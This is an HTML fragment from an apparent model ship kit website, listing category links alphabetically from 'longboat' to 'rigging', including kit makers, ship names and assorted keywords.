	<li class="cat-item cat-item-1873"><a href="https://modelkitsships.name/category/longboat/" >longboat</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://modelkitsships.name/category/lotof/" >lotof</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://modelkitsships.name/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-5049"><a href="https://modelkitsships.name/category/louisiana/" >louisiana</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://modelkitsships.name/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://modelkitsships.name/category/lusitania/" >lusitania</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://modelkitsships.name/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://modelkitsships.name/category/lyde/" >lyde</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://modelkitsships.name/category/macross/" >macross</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://modelkitsships.name/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://modelkitsships.name/category/maersk/" >maersk</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://modelkitsships.name/category/magnetospeed/" >magnetospeed</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://modelkitsships.name/category/mahogany/" >mahogany</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://modelkitsships.name/category/maine/" >maine</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://modelkitsships.name/category/majesty/" >majesty</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://modelkitsships.name/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://modelkitsships.name/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-6353"><a href="https://modelkitsships.name/category/makoto/" >makoto</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://modelkitsships.name/category/malacca/" >malacca</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://modelkitsships.name/category/maly/" >maly</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://modelkitsships.name/category/mamoli/" >mamoli</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://modelkitsships.name/category/mantel/" >mantel</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://modelkitsships.name/category/mantua/" >mantua</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://modelkitsships.name/category/mantuasergal782/" >mantuasergal782</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://modelkitsships.name/category/maquette/" >maquette</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://modelkitsships.name/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://modelkitsships.name/category/marcos/" >marcos</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://modelkitsships.name/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://modelkitsships.name/category/marklin/" >marklin</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://modelkitsships.name/category/marmara/" >marmara</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://modelkitsships.name/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://modelkitsships.name/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-5640"><a href="https://modelkitsships.name/category/maryland/" >maryland</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://modelkitsships.name/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://modelkitsships.name/category/mastermind/" >mastermind</a>
</li>
	<li class="cat-item cat-item-5629"><a href="https://modelkitsships.name/category/masterpiece/" >masterpiece</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://modelkitsships.name/category/matchbox/" >matchbox</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://modelkitsships.name/category/matchitecture/" >matchitecture</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://modelkitsships.name/category/mauretania/" >mauretania</a>
</li>
	<li class="cat-item cat-item-4787"><a href="https://modelkitsships.name/category/maury/" >maury</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://modelkitsships.name/category/mayflower/" >mayflower</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://modelkitsships.name/category/mazinkaiser/" >mazinkaiser</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://modelkitsships.name/category/mckeand/" >mckeand</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://modelkitsships.name/category/mclaren/" >mclaren</a>
</li>
	<li class="cat-item cat-item-3717"><a href="https://modelkitsships.name/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://modelkitsships.name/category/mechanicore/" >mechanicore</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://modelkitsships.name/category/mechanics/" >mechanics</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://modelkitsships.name/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://modelkitsships.name/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://modelkitsships.name/category/megami/" >megami</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://modelkitsships.name/category/mein/" >mein</a>
</li>
	<li class="cat-item cat-item-5417"><a href="https://modelkitsships.name/category/memoli/" >memoli</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://modelkitsships.name/category/meng/" >meng</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://modelkitsships.name/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-5936"><a href="https://modelkitsships.name/category/merchant/" >merchant</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://modelkitsships.name/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://modelkitsships.name/category/merit/" >merit</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://modelkitsships.name/category/merit-trumpeter/" >merit-trumpeter</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://modelkitsships.name/category/merrimack/" >merrimack</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://modelkitsships.name/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://modelkitsships.name/category/metalclub/" >metalclub</a>
</li>
	<li class="cat-item cat-item-6187"><a href="https://modelkitsships.name/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://modelkitsships.name/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://modelkitsships.name/category/michelangelo/" >michelangelo</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://modelkitsships.name/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://modelkitsships.name/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-6487"><a href="https://modelkitsships.name/category/midship/" >midship</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://modelkitsships.name/category/midwest/" >midwest</a>
</li>
	<li class="cat-item cat-item-5877"><a href="https://modelkitsships.name/category/milano/" >milano</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://modelkitsships.name/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://modelkitsships.name/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://modelkitsships.name/category/milling/" >milling</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://modelkitsships.name/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://modelkitsships.name/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://modelkitsships.name/category/miniatur/" >miniatur</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://modelkitsships.name/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-6519"><a href="https://modelkitsships.name/category/minic/" >minic</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://modelkitsships.name/category/minicraft/" >minicraft</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://modelkitsships.name/category/ministeam/" >ministeam</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://modelkitsships.name/category/minnow/" >minnow</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://modelkitsships.name/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-6359"><a href="https://modelkitsships.name/category/misb/" >misb</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://modelkitsships.name/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://modelkitsships.name/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://modelkitsships.name/category/mississippi/" >mississippi</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://modelkitsships.name/category/missouri/" >missouri</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://modelkitsships.name/category/misticque/" >misticque</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://modelkitsships.name/category/mitscher/" >mitscher</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://modelkitsships.name/category/mk0301/" >mk0301</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://modelkitsships.name/category/mk0302/" >mk0302</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://modelkitsships.name/category/mk0302p/" >mk0302p</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://modelkitsships.name/category/mk0401/" >mk0401</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://modelkitsships.name/category/mk0401p/" >mk0401p</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://modelkitsships.name/category/mm768/" >mm768</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://modelkitsships.name/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://modelkitsships.name/category/model-pro/" >model-pro</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://modelkitsships.name/category/modelcraft/" >modelcraft</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://modelkitsships.name/category/modelhaus/" >modelhaus</a>
</li>
	<li class="cat-item cat-item-6833"><a href="https://modelkitsships.name/category/modelismo/" >modelismo</a>
</li>
	<li class="cat-item cat-item-5333"><a href="https://modelkitsships.name/category/modellbau/" >modellbau</a>
</li>
	<li class="cat-item cat-item-6796"><a href="https://modelkitsships.name/category/modellismo/" >modellismo</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://modelkitsships.name/category/modelmania/" >modelmania</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://modelkitsships.name/category/models/" >models</a>
</li>
	<li class="cat-item cat-item-6852"><a href="https://modelkitsships.name/category/modular/" >modular</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://modelkitsships.name/category/moebius/" >moebius</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://modelkitsships.name/category/moffett/" >moffett</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://modelkitsships.name/category/moines/" >moines</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://modelkitsships.name/category/monitor/" >monitor</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://modelkitsships.name/category/monogram/" >monogram</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://modelkitsships.name/category/montana/" >montana</a>
</li>
	<li class="cat-item cat-item-4766"><a href="https://modelkitsships.name/category/monterey/" >monterey</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://modelkitsships.name/category/monzo/" >monzo</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://modelkitsships.name/category/mopar/" >mopar</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://modelkitsships.name/category/mordaunt/" >mordaunt</a>
</li>
	<li class="cat-item cat-item-6079"><a href="https://modelkitsships.name/category/morser/" >morser</a>
</li>
	<li class="cat-item cat-item-4837"><a href="https://modelkitsships.name/category/morton/" >morton</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://modelkitsships.name/category/moson/" >moson</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://modelkitsships.name/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://modelkitsships.name/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://modelkitsships.name/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-4933"><a href="https://modelkitsships.name/category/motorized/" >motorized</a>
</li>
	<li class="cat-item cat-item-5468"><a href="https://modelkitsships.name/category/mould/" >mould</a>
</li>
	<li class="cat-item cat-item-6793"><a href="https://modelkitsships.name/category/mry-sfw/" >mry-sfw</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://modelkitsships.name/category/muliphen/" >muliphen</a>
</li>
	<li class="cat-item cat-item-6348"><a href="https://modelkitsships.name/category/murdoch/" >murdoch</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://modelkitsships.name/category/musashi/" >musashi</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://modelkitsships.name/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://modelkitsships.name/category/mutsu/" >mutsu</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://modelkitsships.name/category/myst/" >myst</a>
</li>
	<li class="cat-item cat-item-6923"><a href="https://modelkitsships.name/category/n07-097/" >n07-097</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://modelkitsships.name/category/nantucket/" >nantucket</a>
</li>
	<li class="cat-item cat-item-5903"><a href="https://modelkitsships.name/category/narrowboat/" >narrowboat</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://modelkitsships.name/category/nashville/" >nashville</a>
</li>
	<li class="cat-item cat-item-5770"><a href="https://modelkitsships.name/category/nato/" >nato</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://modelkitsships.name/category/nautical/" >nautical</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://modelkitsships.name/category/nautilus/" >nautilus</a>
</li>
	<li class="cat-item cat-item-5851"><a href="https://modelkitsships.name/category/naval/" >naval</a>
</li>
	<li class="cat-item cat-item-5764"><a href="https://modelkitsships.name/category/nave/" >nave</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://modelkitsships.name/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://modelkitsships.name/category/naxos/" >naxos</a>
</li>
	<li class="cat-item cat-item-5574"><a href="https://modelkitsships.name/category/nedlloyd/" >nedlloyd</a>
</li>
	<li class="cat-item cat-item-6459"><a href="https://modelkitsships.name/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://modelkitsships.name/category/nelson/" >nelson</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://modelkitsships.name/category/nevada/" >nevada</a>
</li>
	<li class="cat-item cat-item-6485"><a href="https://modelkitsships.name/category/new/" >new-</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://modelkitsships.name/category/newbie/" >newbie</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://modelkitsships.name/category/newly/" >newly</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://modelkitsships.name/category/newsboy/" >newsboy</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://modelkitsships.name/category/niagara/" >niagara</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://modelkitsships.name/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://modelkitsships.name/category/nichimo/" >nichimo</a>
</li>
	<li class="cat-item cat-item-6889"><a href="https://modelkitsships.name/category/nicoletti/" >nicoletti</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://modelkitsships.name/category/niew/" >niew</a>
</li>
	<li class="cat-item cat-item-6287"><a href="https://modelkitsships.name/category/nifeliz/" >nifeliz</a>
</li>
	<li class="cat-item cat-item-4795"><a href="https://modelkitsships.name/category/niko/" >niko</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://modelkitsships.name/category/nimitz/" >nimitz</a>
</li>
	<li class="cat-item cat-item-5998"><a href="https://modelkitsships.name/category/nina/" >nina</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://modelkitsships.name/category/niob/" >niob</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://modelkitsships.name/category/noahs/" >noah&#039;s</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://modelkitsships.name/category/nomad/" >nomad</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://modelkitsships.name/category/norfolk/" >norfolk</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://modelkitsships.name/category/normandie/" >normandie</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://modelkitsships.name/category/norske/" >norske</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://modelkitsships.name/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://modelkitsships.name/category/norway/" >norway</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://modelkitsships.name/category/norwegian/" >norwegian</a>
</li>
	<li class="cat-item cat-item-6008"><a href="https://modelkitsships.name/category/nupetiet/" >nupetiet</a>
</li>
	<li class="cat-item cat-item-5061"><a href="https://modelkitsships.name/category/ocallahan/" >o&#039;callahan</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://modelkitsships.name/category/oasis/" >oasis</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://modelkitsships.name/category/oblivion/" >oblivion</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://modelkitsships.name/category/occre/" >occre</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://modelkitsships.name/category/offshore/" >offshore</a>
</li>
	<li class="cat-item cat-item-5457"><a href="https://modelkitsships.name/category/oklahoma/" >oklahoma</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://modelkitsships.name/category/olandese/" >olandese</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://modelkitsships.name/category/oliver/" >oliver</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://modelkitsships.name/category/olympia/" >olympia</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://modelkitsships.name/category/olympic/" >olympic</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://modelkitsships.name/category/on30/" >on30</a>
</li>
	<li class="cat-item cat-item-6943"><a href="https://modelkitsships.name/category/ontario/" >ontario</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://modelkitsships.name/category/oocl/" >oocl</a>
</li>
	<li class="cat-item cat-item-5842"><a href="https://modelkitsships.name/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://modelkitsships.name/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://modelkitsships.name/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://modelkitsships.name/category/oregon/" >oregon</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://modelkitsships.name/category/organic/" >organic</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://modelkitsships.name/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://modelkitsships.name/category/orion/" >orion</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://modelkitsships.name/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://modelkitsships.name/category/otaki/" >otaki</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://modelkitsships.name/category/oversized/" >oversized</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://modelkitsships.name/category/p-bandai/" >p-bandai</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://modelkitsships.name/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://modelkitsships.name/category/packs/" >packs</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://modelkitsships.name/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://modelkitsships.name/category/panart/" >panart</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://modelkitsships.name/category/pandora/" >pandora</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://modelkitsships.name/category/partially/" >partially</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://modelkitsships.name/category/patterson/" >patterson</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://modelkitsships.name/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://modelkitsships.name/category/pear/" >pear</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://modelkitsships.name/category/pegasus/" >pegasus</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://modelkitsships.name/category/pelican/" >pelican</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://modelkitsships.name/category/pellworm/" >pellworm</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://modelkitsships.name/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-6122"><a href="https://modelkitsships.name/category/per-order/" >per-order</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://modelkitsships.name/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://modelkitsships.name/category/peterson/" >peterson</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://modelkitsships.name/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://modelkitsships.name/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://modelkitsships.name/category/picket/" >picket</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://modelkitsships.name/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-4851"><a href="https://modelkitsships.name/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://modelkitsships.name/category/pinta/" >pinta</a>
</li>
	<li class="cat-item cat-item-6544"><a href="https://modelkitsships.name/category/pipeline/" >pipeline</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://modelkitsships.name/category/pirate/" >pirate</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://modelkitsships.name/category/pirates/" >pirates</a>
</li>
	<li class="cat-item cat-item-4750"><a href="https://modelkitsships.name/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://modelkitsships.name/category/plan/" >plan</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://modelkitsships.name/category/plank/" >plank</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://modelkitsships.name/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://modelkitsships.name/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://modelkitsships.name/category/playmates/" >playmates</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://modelkitsships.name/category/pocher/" >pocher</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://modelkitsships.name/category/polar/" >polar</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://modelkitsships.name/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://modelkitsships.name/category/polyurethane/" >polyurethane</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://modelkitsships.name/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-4755"><a href="https://modelkitsships.name/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-6845"><a href="https://modelkitsships.name/category/portland-class/" >portland-class</a>
</li>
	<li class="cat-item cat-item-6112"><a href="https://modelkitsships.name/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://modelkitsships.name/category/powerblock/" >powerblock</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://modelkitsships.name/category/powhatan/" >powhatan</a>
</li>
	<li class="cat-item cat-item-5454"><a href="https://modelkitsships.name/category/prado/" >prado</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://modelkitsships.name/category/pre-order/" >pre-order</a>
</li>
	<li class="cat-item cat-item-6826"><a href="https://modelkitsships.name/category/pre-sale/" >pre-sale</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://modelkitsships.name/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://modelkitsships.name/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-5264"><a href="https://modelkitsships.name/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://modelkitsships.name/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-5698"><a href="https://modelkitsships.name/category/primary/" >primary</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://modelkitsships.name/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://modelkitsships.name/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://modelkitsships.name/category/printed/" >printed</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://modelkitsships.name/category/printing/" >printing</a>
</li>
	<li class="cat-item cat-item-5116"><a href="https://modelkitsships.name/category/privateer/" >privateer</a>
</li>
	<li class="cat-item cat-item-5463"><a href="https://modelkitsships.name/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://modelkitsships.name/category/prometheus/" >prometheus</a>
</li>
	<li class="cat-item cat-item-5059"><a href="https://modelkitsships.name/category/puritan/" >puritan</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://modelkitsships.name/category/purutan/" >purutan</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://modelkitsships.name/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://modelkitsships.name/category/pyro/" >pyro</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://modelkitsships.name/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://modelkitsships.name/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://modelkitsships.name/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://modelkitsships.name/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://modelkitsships.name/category/rare1969/" >rare1969</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://modelkitsships.name/category/raspberry/" >raspberry</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://modelkitsships.name/category/ratlines/" >ratlines</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://modelkitsships.name/category/rattlesnake/" >rattlesnake</a>
</li>
	<li class="cat-item cat-item-5823"><a href="https://modelkitsships.name/category/raza/" >raza</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://modelkitsships.name/category/rcmp/" >rcmp</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://modelkitsships.name/category/rdt45/" >rdt45</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://modelkitsships.name/category/re-released/" >re-released</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://modelkitsships.name/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://modelkitsships.name/category/realts/" >realts</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://modelkitsships.name/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-6683"><a href="https://modelkitsships.name/category/received/" >received</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://modelkitsships.name/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://modelkitsships.name/category/regal/" >regal</a>
</li>
	<li class="cat-item cat-item-4661"><a href="https://modelkitsships.name/category/release/" >release</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://modelkitsships.name/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://modelkitsships.name/category/renommee/" >renommee</a>
</li>
	<li class="cat-item cat-item-5374"><a href="https://modelkitsships.name/category/renshaw/" >renshaw</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://modelkitsships.name/category/renwal/" >renwal</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://modelkitsships.name/category/renwal-visible-automobile-chassis-nos-free/" >renwal-visible-automobile-chassis-nos-free</a>
</li>
	<li class="cat-item cat-item-6666"><a href="https://modelkitsships.name/category/replicast/" >replicast</a>
</li>
	<li class="cat-item cat-item-6398"><a href="https://modelkitsships.name/category/repulse/" >repulse</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://modelkitsships.name/category/requin/" >requin</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://modelkitsships.name/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-5861"><a href="https://modelkitsships.name/category/resolute/" >resolute</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://modelkitsships.name/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://modelkitsships.name/category/revel/" >revel</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://modelkitsships.name/category/revell/" >revell</a>
</li>
	<li class="cat-item cat-item-4173"><a href="https://modelkitsships.name/category/revellbill/" >revell&#039;bill</a>
</li>
	<li class="cat-item cat-item-4654"><a href="https://modelkitsships.name/category/revell-germany/" >revell-germany</a>
</li>
	<li class="cat-item cat-item-6945"><a href="https://modelkitsships.name/category/revellmonogram/" >revellmonogram</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://modelkitsships.name/category/revenge/" >revenge</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://modelkitsships.name/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-6670"><a href="https://modelkitsships.name/category/rhws001s/" >rhws001s</a>
</li>
	<li class="cat-item cat-item-6856"><a href="https://modelkitsships.name/category/rhws144009-a/" >rhws144009-a</a>
</li>
	<li class="cat-item cat-item-6837"><a href="https://modelkitsships.name/category/rhws350035s-a/" >rhws350035s-a</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://modelkitsships.name/category/ridge/" >ridge</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://modelkitsships.name/category/ridgid/" >ridgid</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://modelkitsships.name/category/rigging/" >rigging</a>
</li>
